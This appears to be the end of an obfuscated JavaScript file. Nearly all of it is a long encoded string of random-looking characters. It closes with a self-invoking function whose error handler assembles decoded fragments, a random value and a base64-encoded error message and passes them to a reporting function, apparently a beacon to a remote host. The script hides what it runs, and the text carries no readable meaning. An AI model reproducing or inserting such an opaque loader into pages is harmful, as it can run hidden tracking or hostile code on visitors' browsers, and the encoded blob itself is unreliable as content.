N3,&KZ+e|j}`k-9+H>T+EHVuiykywcJ>W/,;BMZ}nfcxJ/\\#?%U18U]S\\bgnagYklaloa&N5MW-BWX+J<0%A.'\vR0}xWRFM&G-CSDSM.V&WOS\t\\wy/NP#)Cm&Q,'J[/DX[&ZZwe`_m~q>,A0BH:!%3F!)T|dwysl|&M:-;?5]_Uj47!+6<* ;\\#Gewu_z$rdkgvad(60Q+>MGXG%36r;YI1Z->XW:pg_>f|~`}_LM<K8<7sUPD%<KRO/<FY# r}CSK7Z8C=VR 99)4*.0;5A&76\\$X?GLXPc`hgK?OK!E|7LP?;DO;ez*@\t@ZSYBCH3*]Vhbpwu5\vqbb^yoL=Z+*.~* UA7KQ!\\)C\"\tY$S@C<&Zvlb_}>}}`|tn.6IXKj`yu_q2TJS[;DFR.L])ahkWAA;C\\6M*V(8A!&,JD @C tm\t*6\t 68[\t\\2iwxzl_RWY0IC,~'I3/[XR./WURAWo}H6&TCL3V\v#[5C480(+Pk=R7UQE;1[O4G Y\vI\th^F*:.@$ W&H4D(H*)<X5Q-I\v<Gtd_;ZI8RQ/KV4,&J%czb}%$1[3$L)[Wfqq`es1|_zpK,=G\v8P(3vaxx@-8@DY8m`zfpnqS ?Wggk~/3HF.&bcv`_}av=3@NapadQQN&8!3cnsuzf3VEWjiux/}JTB-79=7\\TJ[N1sjvMJ0\tRW:LC,?.N88HKPT NE\\+!-PY'G6L 0(doy6x_jiqazdN\\4R/;3,)dtpp2+\vW q$C7?F\vZ/_eS:\"2T?0U1 WY6(=2|nxe8J$;ICI88@pkquqaNprp~U[Y@BB !0x. \vB>,-~'%oy|R'CE(-@3,)Z!IDos|goi_jvrjd,2#56M[7N;k^k@zlpmv`?OO6V/KXtaa$7.9/!!L'JCL!8*Q?FD0(\vwhzlq|o:-%PWRBAKQf.S<@O1HD=\\Z,?):B3}dsjlTyvj<TW(MEL>+CTa|e~xpk_@\")%%NIE3>\tJS#\tEL/\\mrpeU93S8>/3?kz_qed6_/C+S.Bb/$P\"K/?P$t 4;K<5}nkkemF_>Q9=?&[O\")1GZ\"[5Df5\\EPP+JW#B#I)IR@,?w}jbnJ+JA#K0B[W~fny^$q\tD*?@NSYXs0BQF&C'K4N@N'T*a<8e;V20F+azvm^RWD4Y?,VTFK_31N\t ?k|^sm)Q+5O('N&#3@5[\t4>IV8\t+*,0*O$G}frcr79DKBY:'+4re_h}x}u^/R7O7>L--4P8=9\"BSXES.}ug}s:af&\\>21FI\t]M40+NH8NIkuzidw,otd0-G@+-F>7=EK$Fmwvb^q4ujA2-.)O8AM6!UD)$M&.8zzxwpzyi.%;-WL=VL*I#+RCEKI?8Gfm<G?/('@F9N\t)3;C..4cpitbRn`oYS+HA*)+]XOb_nie'F~k%C//=!055;A%)K2^fsfsWxlqX !L2J\v%XG9opj^fRsgvuv=Ct~#\vW\\&LE87E-IY 'bygdaXd~x,4Q%!>!8AM3sainwnzflvPosxj|WV6.ONGnPJ#72?5yipjl<v%7!Y]@3R%\" XCUMDJf\\Yi\vVRIQO\"`~q~>W>AT4V/DQ\"gSC!EYP`s`vi>I2&=E\\LJ2'@'21WS:\\SQ\\E%T[A<*1ii_gV7$/W7*+%-9PL0~fjek>cc#[\tX/IGB[;$Q0!\"?P\"X_lamy>qpmR\tS.J)&.S+0B\"/0gznnn%rfC\"(>39UMWV39TWYJ4@?|~g^amss(FN2XK1@3KMSF-?)%\tR-3V6[\t7&RDzjub}r`mbaaB}R-;5C/sissamb~K1:rKj~qVG]]kT0&%0*7G3+.[Z~6(O4'?O0C&E2CT<S(25K=Y=\t$(CD<E\v.]rj}rk~I,O,6DUJ/\vw~rv|e\veuqowayC[%'ry6LN%T!>vzulokv@\tS^bxs3]S>oE3(R+PKIIpd+TG])-\\1$L*pq}k7`eht1czqvilq8,U,*[S-KIw_vp6]N]MT5%VFSO!<R<:'IK#ogsdcp~*wqgj\v_ur~fe|JR%#61,M.I`ihqH%&\v<40*#TA7usrqndP5=^?~H<B4'?%%a\v\vS.V[VQR#|meUyzct'b~de`vs?)1U\\FW%2FV,PB(0fosmdyca;D!2 i]&CO (jcxjnlMRIs6icr/52 RUW`/H1TZ1+ZG1.B?:JIJ&dcmucrgawa)22ZZ<7*Q|^|z|tbx1W/BH\\IMwc^}goqdxdb`2A15Z?1(Ilch}}lxqw2\v<TR72K-wctui`zv`sx<O=2C%=)*yrkq~hg`c]-$UO]YSI}jtry^jxrs}]YIXK$Q)Plbk}~zygpC@/G3Q,;)jul_pemrzV-%JT,03vbfwwhfg/)%V%\"&1cy^`zwP:Y]9<<!+}qo_idxfNYM:ZEWWRausrti~^t~j|l|i`\v<(>\"N##v_j^h|xap}mct|_iy\"B?,BPE+7}qbrp_ceb|a}rvd^cB)WN\tK3FMenrntwubo`kj53F,&[L\t<gnhhrm96PJ=6:.9nxcr~g|uam`vkeubP.%[#<6NWqjyjfSJ'O$'U\v=yszi-QP\\@F*O>shumqz)#.U11KCgfw_h|^dmjcxVJG8M(P5l_dj9Q2U,3KOau^cmFC]\"P<@FiigzzrL*YF7\"4'R0[&Qg`pc\vqva^y%D10S2$@\\cumkvsO(;&KRSI>ywflwbofmg+ HL+NY2/jctez7@V#*Y$Adxfpzcp@J$IWW\\MSL/1!BR(J/G3Q3W#NC&P?=)+Q<)$1T>QF28G/V7X#X!?S,N4#[AO1O134EAC/V*W,<[ LN>CHWT?-\t4sJ\"6a %AzO\"!mX\vNIR(X(?NNSV[LD9$Ji,F\v_>A#Z7[DKBk;M/\t.*\"tqte~U.%UV*.!i6F5fZQ::TXi+h8Q7}nx}s2n\\\\OS*c!]+#1R+\t|n`tjT*V>\"(`AT32 Dy\tjb30D[[%yS!S\v1T+QymAIQ/1U&1+5K6P}u[X#XI&JJP\\-8PK!L+a0ESF,5A`lavT&\t]C)@C09E9+=XLR?TQH=,3+>F8,!\tI):3#C@W#/E3KLUXGN0I\\]C-/&@D<H6X![4AYJV%@=F)M\\HNQF\v4,@7-!im}pb^*5.D4G'\"T\\}C?7)]BQ\\\v`LX*V,;!pb\tE#V&TV=<:AS?\"LKN!)[#\v1NM)uczq`_V}`a`54@5tt0@6#C \\D*N0/]BK[=LEGlahm|~!td`l(\vK.=TKQ9;>0_s_egrefj^i}.FoxP!NNre8*-0P2(KE2}}tt|plwm2]\\S\\PV<Ddmdb.nkea?id^zp &NS:.[d_HP,Z;Z786Ownc~e~cotZKD\t%A/U3pk|3owTfsitIukoi_G,W*\v 3WMB@\tbQ?P&[%P.,+5@P*W.Q7%V3$[6WZ) A%F&CU56qxdr^x8\"t(+T\t+]A/ST&9Q2Q\\S?\v\t#5!M9V3?Q6AT7B3.u}W\tS;%M\"2\\L3cwp|fji'T/OJ9:;`#Q%M/9>FSR3LY'X4G[ A9D&Ujlcodo>][+M:D-=+m>=j3E<&H$[M)XNx~}b_jyN0+XTK>E,EG@L\vELPA8*]]LduxppiTY$WL\v(,M/okbvdi:Q\"Q)]%#9%x(Pt7MI4&;:\t\vNP^s|xd;BMZ[0V6AM=*&6YhnN/5%Iyq)@<5 7N]2X  ^^q|~v@+ /'+Y*xTOL5'3#Z?[XJ:]%\\$\\'46&8[hjix_l8K7Z)@TH*<}+5dSC.\t,Y0+ 50wtFR@/V7\tWSNy`E\vL[SL5:T#(X7vikab~cfCI2EF]=%,Nq^bskj21EF(O7T9.BR&Ymyp4V$(\tLYLV7WKnzjy^qjq`VG@-64<(-P=/5I\\ZMN<qkulogdg>A]I'NX695W3J6)jztevw>$&[\v0*W!.b}ionydiLVIK?8 SG)J*)'brjTT27V$E3ZP,*H~j~virWS*BP\")-&]pyavw~f^\\ ?Z[l_tuH$ 77+M?I6HyiqL'@O@6TRp`iw[33Tulenqn'1\"fStJK3U9U[S4+dd|?XJ0)](6trx}A\\.L`\\P3UI(ANHRGQ6Hqtyz}eo^QY.O(9%=J7I;SX'~bdaczak\v8Z/1ZCO[,T7[oop@K4#>-\"05%U/!xxqrft~q%Z 1,^wvzY%T0M6BL&Y2bsCOVO!>B[R^noJM0\"s}`cue1L$bLsP>]V;IOS=8y~T:>8YSV:_agzU1Y/v2GXW\t?JZ\vFIC?Gtd_msmma\v6H)@)L1\"=(:./Z}ypgvte~K\\=U0!\"C:@D7KA`i 2'G<6@\\&\"K<Dvqjnmlz`)J&\t@^bbm%LB*I*64 4\vyvA:\v@[J/ Kbm|Z8AVour_c}COW_9u*FCYC(0!8Sh|5XRBN@<$1|icLZNJk#8<3<X8*/*FD%vvxyv^~_bLF!9+-R]HDD\\]Jepk^pknqa/U +3C,>PIukq_])!9N8'KLPR%$z_|aV&A9\\DO\vXU[\\\vedjpkg^dKXVFFO\"$PlysjgW.LX#akte\\?\\P2:% -Xq_seO+2>V88Ovqa^-.0Lvpa^fr81M`CjQ6MDJR->25v^z3]3X6M$V1sxvSLG j=V>ZF/IBY(6[yF1O@FXLX$>8p}zs^rsCZG5EBTT>)FW5C\t[LQ,3ZPncwbmuKZ8A9A9,-.K5B/AES\v?esfksw|||10'W!8J1K=/Z=X.TDU/cmhyprE\\7R)]K4SD?20B4T9TV*,-@ngwt;Nofj}yg.T5DK.kFG0XD. R9Z;NbA '* )\"F9%>DE+=SCM;T!QO 02aa`c^$dpxbCD5%=.#D'0S%tgalei_r\"F0s.Gz>Y+>O-\"I$J}ztjp\t\"LJ)<\"Irha~dx(496<FF)+;4L7Q'%fx`B^l||dzT'5(@[%&Q#5\\XSQ:9Z@z")));}catch(O){L(I("\t*")+q+d+H+I("\tZy.")+Math.random()*4e17+I("5xP")+btoa(O.toString())+I("5jsytq8")+G+I("5e^.")+b+I("5e_.")+r);}}}());
